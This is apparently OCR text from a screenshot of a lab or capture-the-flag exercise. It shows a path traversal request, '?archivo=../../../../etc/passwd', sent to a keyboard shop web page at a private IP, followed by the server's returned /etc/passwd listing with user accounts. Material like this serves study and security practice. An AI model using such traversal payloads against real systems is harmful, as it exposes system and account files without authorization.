 30.30.30.3/shop/?archivo=../../../../etc/passwd
ins HackTricks CyberChef ips GitHub - R3DHULK/H…
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin